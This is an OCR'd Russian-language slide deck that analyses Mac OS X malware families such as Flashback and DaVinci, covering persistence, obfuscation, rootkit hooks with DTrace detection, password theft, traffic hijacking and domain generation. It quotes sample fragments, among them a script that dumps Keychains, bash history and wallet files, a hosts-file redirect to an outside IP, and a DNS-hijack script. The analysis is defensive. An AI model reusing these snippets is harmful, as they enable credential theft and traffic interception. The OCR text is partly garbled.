

**b)** Сервис авторизации

AuthorizationCreate AuthorizationExecuteWithPrivileges



2. Установка в системе 2.1. Повышение привелегий 2.2. Автозагрузка

Mac.Iservice Trojan.Fakealert BackDoor.Flashback BackDoor.DaVinci

 $\ddotsc$ 

#### a) Элементы автозагрузки (Login, Startup items)

```
~/Library/StartupItems/
/Library/StartupItems/
/System/Library/StartupItems/
/Library/Preferences/com.apple.SystemLoginItems.plist
```

```
int cdecl addAppAsLoqinItem()
 v0 = objc msqSend("NSBundle", "mainBundle");
 u1 = objc msqSend(u0, "executablePath");
 v2 = objc_msgSend("NSURL", "fileURLWithPath:", v1);
 u3 = LSSharedFileListCreate(0, *kLSSharedFileListSessionLoginItems ptr.
 if (v3)u4 = LSSharedFileListInsertItemURL(u3, *kLSSharedFileListItemLast_ptr,
   if (v4)CFRelease(04);
 return CFRelease(v3);
```
## b) Запуск через launchd agent

~/Library/LaunchAgents /Library/LaunchAgents /Library/LaunchDaemons /System/Library/LaunchAgents /System/Library/LaunchDaemons

```
<plist version="1.0"><dict>
<key>Label</key><string>com.sun.jsched</string>
<key>ProgramArguments</key><array><string>/Users/user/.jsched</
<key>RunAtLoad</key><true/>
<key>StartInterval</key><integer>4212</integer>
<key>StandardErrorPath</key><string>/dev/null</string>
<key>Standard0utPath</key><string>/dev/null</string>
</dict></plist>
```
**2. Установка в системе**

**2.1. Повышение привелегий**

```
2.2. Автозагрузка
```
Mac.Opener Mac.Iservice BackDoor.Macontrol BackDoor.Sabpub BackDoor.DaVinci BackDoor.Muxler/Imuler BackDoor.Flashback

…

## a) Шифрование файлов

- FileAgent дроппер Trojan.Muxler/Revir
- .cnf имя файла для открытия картинки
- .confr картинка в качестве приманки
- .conft шифрованный файл RC4 от .confr

#### b) Инфицированный файл



### c) Использование UPX



## **3. Самозашита**

#### **3.1. Упаковка**

**3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit**

Trojan.Muxler/Revir BackDoor.DaVinci BackDoor.Macontrol

http://upx.sourceforge.net/





### b) Шифрование строк



push

leave

retn

MOV

ebp

ebp, esp

#### с) Привязка к железу (UUID)

```
IOReqistryEntryFromPath(*kIOMasterPortDefault ptr, "IOService:/");
*kCFAllocatorDefault ptr;
  CFStringMakeConstantString("IOPlatformUUID");
IOReqistryEntryCreateCFProperty(v9, v11, v10, 0);
```
3. Самозашита

3.1. Упаковка

### 3.2. Обфускация

3.3. Нежелательный софт 3.4. Rootkit

Trojan.DnsChange/RSPlug BackDoor.Flashback BackDoor.Wirenet Trojan.Merin/DevilRobber

## a) Список файлов или процессов

/Library/**Little Snitch** /Developer/Applications/**Xcode**.app/Contents/MacOS/Xcode /Applications/**VirusBarrier X6**.app /Applications/**iAntiVirus**/iAntiVirus.app /Applications/**avast!**.app /Applications/**ClamXav**.app /Applications/**HTTPScoop**.app /Applications/**Packet Peeper**.app ... DetectProcessByName("**Wireshark**")

## b) Обнаружение VMWare

eax, 'UMXh' mov mov ebx, 3C6CF712h ecx, OAh mov edx, 'UX' mov in. eax, dx

## c) Отключение XProtect

/System/Library/LaunchDaemons/com.apple.xprotectupdater.plist /usr/libexec/XProtectUpdater

## d) AmIBeingDebugged

```
mib[0] = CTL KERN;mib[1] = KERN \, PROC;mib[2] = KERN PROC PID;
mib[3] = qetpid();
sysctl(mib,sizeof(mib)/sizeof(*mib),&info,&size,0,0);
```
## **3. Самозашита**

**3.1. Упаковка 3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit**

BackDoor.Muxler/Imuler BackDoor.Flashback BackDoor.DaVinci

## a) User-mode

Method Swizzling (SMProcessController->filteredProcesses)



b) Kernel-mode

```
1.sysent:
```
 $\cdots$ 

 $\ddotsc$ getdirentries getdirentries64 getdirentriesattr write nocancel

#### 2.allproc:



## 3. Самозашита

3.1. Упаковка 3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit

BackDoor, DaVinci Trojan.Rubilyn

http://feedbeef.blogspot.com/ http://reverse.put.as/ http://ho.ax/

Terminal  $-$  bash  $-70\times42$ Last login: Fri Nov 16 06:37:27 on ttys000 Sorokin-Ivans-Mac:~ lytic\$ sw\_vers ProductName: Mac OS X ProductVersion: 10.6.8 BuildVersion: 10K549 Sorokin-Ivans-Mac:~ lytic\$ sudo dtrace -s show hook.d Password: dtrace: script 'show hook.d' matched 1 probe CPU ID FUNCTION: NAME **MORGIE** 0x2ee9b7 0x2ee9b7 open getdirentries 0x2e823f 0x2e823f getdirentries64 0x2e818f 0x2e818f getdirentriesattr 0x2e73c9 0x2e73c9  $^{\sim}$ C Sorokin-Ivans-Mac:~ lytic\$ dtrace:::BEGIN { table = (struct sysent \*)(((uint64\_t)&`**nsysent**) - ((uint64 t)sizeof(struct sysent) \* `nsysent)); printf("\nopen\t\t\t0x%p 0x%p\n", (long \*)&`open, table[5].sy\_call); printf("getdirentries\t\t0x%p 0x%p\n", (long \*)&`**getdirentries**, table[**196**].sy\_call); printf("getdirentries64\t\t0x%p 0x%p\n", (long \*)&`**getdirentries64**, table[**344**].sy\_call); printf("getdirentriesattr\t0x%p 0x%p\n", (long \*)&`**getdirentriesattr**, table[**222**].sy\_call); }

## **3. Самозашита**

**3.1. Упаковка 3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit**

Эксперимент: использование DTrace для просмотра sysent

#### Чистая система





## **3. Самозашита**

**3.1. Упаковка 3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit**

Эксперимент: использование DTrace для просмотра sysent

Процесс заражения

#### BackDoor.DaVinci.1

1b22e4324f4089a166aae691dff2e636

0x00057FEE Ah56K->Ah57K 800

#### Terminal - bash  $-70\times42$

Last login: Fri Nov 16 06:37:27 on ttys000 Sorokin-Ivans-Mac:~ lytic\$ sw vers ProductName: Mac OS X ProductVersion: 10.6.8 BuildVersion: 10K549 Sorokin-Ivans-Mac:~ lytic\$ sudo dtrace -s show\_hook.d Password: dtrace: script 'show hook.d' matched 1 probe CPU FUNCTION: NAME **TD** ø  $\mathbf{1}$ : BEGTN 0x2ee9b7 0x2ee9b7 open getdirentries 0x2e823f 0x2e823f getdirentries64 0x2e818f 0x2e818f getdirentriesattr 0x2e73c9 0x2e73c9  $\sim$ C Sorokin-Ivans-Mac:~ lytic\$ ./mac Sorokin-Ivans-Mac:~ lytic\$ sudo dtrace -s show hook.d dtrace: script 'show hook.d' matched 1 probe CPU FUNCTION: NAME TD. ø  $\mathbf{1}$ : BEGIN  $0x2ee9b7$   $0x2ee9b7$ open  $0x2e823f/0x1c4b528c$ aetdirentries 0x2e8181 0x1c4b5094 getdirentries64 0x2e73c9 0x1c4b5484 getdirentriesattr  $\sim$ C Sorokin-Ivans-Mac:~ lytic\$

## **3. Самозашита**

自

**3.1. Упаковка 3.2. Обфускация 3.3. Нежелательный софт 3.4. Rootkit**

Эксперимент: использование DTrace для просмотра sysent

#### Результат заражения



\* Необходимы дополнительные изменения в коде установщика и основного модуля бэкдора. \*\* Ошибка в функции findSymbolInFatBinary64.

```
$ sudo dtrace -s /usr/bin/newproc.d
...
309 32b ./mac
311 32b /Users/lytic/Library/Preferences/
GARiiQ6c.app/2KExxk5s.ecH 
...
333 64b /sbin/kextload
```
/Users/lytic/Library/Preferences/GARiiQ6c.app /Contents/Resources/6zvddOLP.h\_k.kext

...

\$ sudo kextunload /Users/lytic/Library/Preferences/GARiiQ6c.app /Contents/Resources/6zvddOLP.h\_k.kext (kernel) Kext com.apple.mdworker not found for unload request. Failed to unload com.apple.mdworker -

**(libkern/kext) not found.**

\$ ls -al ~/Library/Preferences/G\* ls: /Users/lytic/Library/Preferences/G\*: **No such file or directory** \$ ls -al ~/Library/Preferences/GARiiQ6c.app **total** 2776 ... \$ sudo **rm** -rf

~/Library/Preferences/GARiiQ6c.app

## **3. Самозашита**

- **3.1. Упаковка**
- **3.2. Обфускация**
- **3.3. Нежелательный софт**

## **3.4. Rootkit**

Эксперимент: использование DTrace для обнаружения скрытых процессов и файлов

#### Лечение

## http://dtrace.org/blogs/

newproc.d syscallbyproc.d filebyproc.d pathopens.d opensnoop

...

## а) Скрипты для сбора данных

```
#!/bin/bash
cp -R /Library/Keychains /.info/Library/
security dump-keychain -d > s dump.txt
cat "$HOME/.bash history" >> $D FILE
... /.bash history ...
 ./Bitcoin/wallet.dat
.../1Password/1Password.agilekeychain.
```
#### b) Программная реализация

```
Thunderbird, SeaMonkey, Firefox,
Chrome, Chromium, Opera, Pidgin, ...
         switch ( StrToInt(v6) )
           case 1:
            u34 = GetMozillaProductPasswords(1);
            goto LABEL 62;
           case 4:
            v32 = GetGoogleChromePasswords();
            goto LABEL 59;
          case 5:
            v32 = GetChroniumPasswords();
```
## 4. Полезная нагрузка 4.1. Кража паролей

4.2. Перехват трафика 4.3. RAT, APT, ...

Mac.Opener Trojan.Merin/DevilRobber BackDoor.Wirenet

 $\ddotsc$ 

#### Подмена настроек a)

```
#!/bin/bash
/usr/sbin/scutil << EOF
open
d.init
d.add ServerAddresses * $s1 $s2
set State:/Network/Service/$PSID/DNS
#!/bin/sh
echo '91.224.160.26 google.com' | tee -a
/private/etc/hosts
```
#### b) Перехват функций

DYLD INSERT LIBRARIES ~/Library/Preferences/Preferences.dylib



## 4. Полезная нагрузка

4.1. Кража паролей

## 4.2. Перехват трафика

4.3. RAT, APT, ...

Trojan.RSPlug/DnsChange Trojan. Hosts BackDoor.Flashback

 $\ddotsc$ 



## **4. Полезная нагрузка**

**4.1. Кража паролей 4.2. Перехват трафика 4.3. RAT, APT, …**

#### BackDoor.DaVinci

## a) Использование FTP, IRC, ...

barney899@ftp.drivehq.com:

0x03171624 0x60ae9711 00000000.zip 18.11.12 0x6cea81c5\_0x17ede460\_0x1eab5346.zip 18.11.12 0x45c94f11\_0x236608e2\_0x0201a8c0.zip 18.11.12

## b) Шифрование трафика

⊞ Internet Protocol Version 4, Src: 192.168.72.144 (192.168.72.144), Dst: 93.114.43.81 (93.114.43.81) E Transmission Control Protocol, Src Port: 49168 (49168), Dst Port: http (80), Seq: 1, Ack: 1, Len: 246 □ Hypertext Transfer Protocol

E GET /counter/MDA3fDAWMDAWMDAWLTAWMDAtMTAWMC04MDAWLTAWMEMyOTdFRDU3Mnx40DZfNjR8MTEuMC4W HTTP/1.1\r\n Host: adobesoftwareupdate.com\r\n User-Agent: preinstall (unknown version) CFNetwork/520.0.13 Darwin/11.0.0 (x86\_64) (WMware7%2C1)\r\n Connection: close\r\n

∖r∖n

BASE64(ZLIB(RC4(answ, MD5(UUID))))

#### c) Сессия соединения

```
data = BID + SHA1(username) + OSX\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0post = AES128CBC(RND1 + RND2 + data + SHA1(data + CKEY), SIGN)
skey = SHA1(CKEY + AES128CBC(answ, SIGN) + RND1)
```

```
objc msqSend(v44, "appendData:", v61);
                                              // qConfAes
objc msqSend(v44, "appendData:", v46);
                                              // AES128CBC(answ. SIGN)
objc_msgSend(v44, "appendData:", v63);
                                              11 RND1
v23 = objc_msgSend("NSMutableData", "alloc");
v24 = objc msqSend(v44, "sha1Hash");
*(_DWORD *)gSessionKey_ptr = objc_msgSend(u23, "initWithData:", u24);
```
**5. Коммуникация 5.1. Передача данных 5.2. Генерация имен**

Trojan.Merin/DevilRobber BackDoor.Flashback BackDoor.Lamadai BackDoor.Wirenet BackDoor.DaVinci

…

#### a) Алгоритм генерации доменных имен

```
...,{11:3:amZucQ==},{12:3:eGxvZQ==},{13:3:cnBkdA==},{14:3:YWVmYg==}, 
{15:3:b2N1bg==},{16:3:ZHBsdQ==},{17:3:amVjdg==},{18:3:a2RzZA==}, 
{19:3:bmV3bA==},{20:3:aGNsYQ==},{21:3:ZHFkbw==},{22:3:a3hwZw==}...
```
19.11.2012 newljfnqxloe + org|.com|.co.uk|.cn|.in

```
...
day1 = day \land (day \lt\lt 16);
...
month1 = month \land (month \lt\lt 16);
...
\text{year1} = \text{year} \land (\text{year} << 16);...
size = (((16 * (month1 & 0xF8) ^ ((month1 ^ 4 * month1) >> 25) ^ ((day1)
^ (day1 \leq 13)) >> 19)) ^ ((year1 ^ (8 * year1)) >> 11)) & 3)+13;
...
```
#### 19.11.2012

fljcmiialsxtsk + .com|.net|.info|.in|.kz

#### b) Валидация сервера

```
if ( SHA1(answ, size, hash) )
  if ( RSA verify (RSA FLAG SIGN VER, hash, 20, sign, siglen, RSA) )
    v112 = xansw:
```
**5. Коммуникация 5.1. Передача данных 5.2. Генерация имен**

#### BackDoor.Flashback

**OS X: About Gatekeeper** http://support.apple.com/kb/HT5290 **About file quarantine in OS X** http://support.apple.com/kb/HT3662

## **XProtect.plist 19 ноября 2012**

- 1) OSX.RSPlug.A
- 2) OSX.Iservice.A
- 3) OSX.Iservice.B
- 4) OSX.HellRTS
- 5) OSX.HellRTS
- 6) OSX.OpinionSpy
